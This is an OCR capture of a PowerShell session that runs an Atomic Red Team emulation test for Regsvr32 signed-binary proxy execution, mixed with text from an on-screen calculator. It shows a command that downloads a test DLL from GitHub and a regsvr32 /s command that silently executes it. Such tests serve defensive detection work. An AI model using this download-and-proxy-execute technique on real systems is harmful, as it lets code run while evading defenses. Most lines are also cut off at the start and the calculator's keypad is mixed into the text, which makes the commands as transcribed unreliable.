 Corb
Microso
Calculatrice
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 , =
dows PowerShell
ue: Signed Binary Proxy Execution: Regsvr32 T1218.010
Test Name: Regsvr32 local DLL executionyco/atomic-red-team/raw/master/atomics/T1218.010/bin/AllTheThingsx86.dll" -
Test Number: 3Team\atomics\T1218.010\bin\AllTheThingsx86.dll"
Test GUID: 08ffca73-9a3d-471a-aeb0-68b4aa3ab37b
tion: Regsvr32.exe is a command-line program used to register and unregister OLE controls. Upon execution, calc.ex
be launched.
tomicRedTeam> Invoke-AtomicTest T1218.010 -TestNumbers 3 -ShowDetails
Commands:
r: command_prompt
onRequired: False
:
OCESSOR_ARCHITECTURE%"=="AMD64" (C:\Windows\syswow64\regsvr32.exe /s #{dll_name}) ELSE ( #{regsvr32path}\#{regsvr3
/s #{dll_name} )
(with inputs):
OCESSOR_ARCHITECTURE%"=="AMD64" (C:\Windows\syswow64\regsvr32.exe /s C:\AtomicRedTeam\atomics\T1218.010\bin\AllThe
86.dll) ELSE ( C:\Windows\system32\regsvr32.exe /s C:\AtomicRedTeam\atomics\T1218.010\bin\AllTheThingsx86.dll )
ncies:
tion: AllTheThingsx86.dll must exist on disk at specified location (C:\AtomicRedTeam\atomics\T1218.010\bin\AllTheT
6.dll)
rereq Command:
t-Path "#{dll_name}") {exit 0} else {exit 1}
rereq Command (with inputs):
t-Path "C:\AtomicRedTeam\atomics\T1218.010\bin\AllTheThingsx86.dll") {exit 0} else {exit 1}
req Command:
m -Type Directory (split-path "#{dll_name}") -ErrorAction ignore | Out-Null
WebRequest "https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1218.010/bin/AllTheThingsx86.dll" -
"#{dll_name}"
req Command (with inputs):
m -Type Directory (split-path "C:\AtomicRedTeam\atomics\T1218.010\bin\AllTheThingsx86.dll") -ErrorAction ignore |
l
Invoke-WebRequest "https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1218.010/bin/AllTheThingsx86.dll" -
OutFile "C:\AtomicRedTeam\atomics\T1218.010\bin\AllTheThingsx86.dll"
[!!!!!!!!END TEST!!!!!!!]
PS C:\AtomicRedTeam> Invoke-AtomicTest T1218.010 -TestNumbers 3 -CheckPrereqs
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
CheckPrereq's for: T1218.010-3 Regsvr32 local DLL execution
Prerequisites met: T1218.010-3 Regsvr32 local DLL execution
PS C:\AtomicRedTeam> Invoke-AtomicTest T1218.010 -TestNumbers 3
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
Executing test: T1218.010-3 Regsvr32 local DLL execution
Exit code: 0
Done executing test: T1218.010-3 Regsvr32 local DLL execution
PS C:\AtomicRedTeam>